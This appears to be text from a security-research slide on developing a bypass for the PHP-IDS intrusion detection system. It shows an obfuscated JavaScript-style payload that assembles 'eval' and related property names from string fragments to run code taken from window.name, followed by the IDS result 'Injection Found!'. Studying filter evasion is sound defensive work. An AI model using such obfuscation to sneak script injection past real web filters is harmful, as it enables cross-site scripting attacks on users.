 PHP-IDS Developing a Bypass __='' $$=__+'e' __=__+'__par' _=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=x[_] y=x('nam'+$$) x(y) Injection Found!  Overall Impact: 07 